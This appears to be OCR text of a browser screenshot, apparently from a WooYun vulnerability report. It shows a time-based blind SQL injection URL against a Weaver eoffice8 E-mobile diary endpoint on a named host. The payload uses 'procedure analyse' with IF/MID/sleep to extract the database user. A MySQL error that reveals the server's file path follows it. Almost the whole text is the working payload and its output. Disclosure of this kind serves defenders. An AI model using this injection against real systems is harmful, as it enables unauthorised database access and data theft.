 http://eoffic...eep(5),1)),1)
邮件详情
eoffice8.weaver.cn:8028/E-mobile/diarymy_page.php?start=1,1 procedure analyse((select IF(MID(us
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://eoffice8.weaver.cn:8028/E-mobile/diarymy_page.php?start=1,1 procedure analyse((select IF(MID(user(),1,1)=114, sleep(5),1)),1)
Split URL
Execute
Enable Post data Enable Referrer
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\eoffice8.3adv\webroot\api\diary.class.php on line 567
暂无数据...
www.wooyun.org